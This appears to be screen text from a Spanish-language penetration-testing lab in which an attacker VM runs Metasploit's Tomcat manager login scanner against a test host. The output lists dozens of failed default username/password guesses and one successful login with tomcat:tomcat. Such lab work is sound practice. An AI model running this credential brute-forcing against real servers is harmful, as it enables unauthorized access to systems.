 ATACANTE_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Archivo Editar Pestañas Ayuda
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 198.51.100.222:8080 - Login Successful: tomcat:tomcat
[-] 198.51.100.222:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 198.51.100.222:8080 - LOGIN FAILED: both:manager (Incorrect)